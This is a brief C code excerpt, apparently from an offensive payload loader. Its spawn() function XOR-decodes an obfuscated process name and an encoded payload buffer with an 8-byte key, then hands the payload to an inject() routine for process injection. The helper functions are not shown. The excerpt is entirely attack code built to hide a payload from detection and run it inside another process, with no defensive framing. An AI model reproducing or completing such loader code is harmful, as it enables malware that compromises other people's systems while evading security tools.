 35 void spawn(void * buffer, int length, char * key) {
36 char process[64] = "MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM";
37 int x;
38
39 /* decode the process name with the key (valid name, \0, junk to fill 64) */
40 for (int x = 0; x < sizeof(process); x++) {
41 *((char *)process + x) = *((char *)process + x) ^ key[x % 8]; // 8 byte XoR;
42 }
43
44 /* decode the payload with the key */
45 for (x = 0; x < length; x++) {
46 *((char *)buffer + x) = *((char *)buffer + x) ^ key[x % 8];  // 8 byte XoR
47 }
48
49 /* propagate our key function pointers to our payload */
50 set_key_pointers(buffer);
51
52 inject(buffer, length, process);
53 }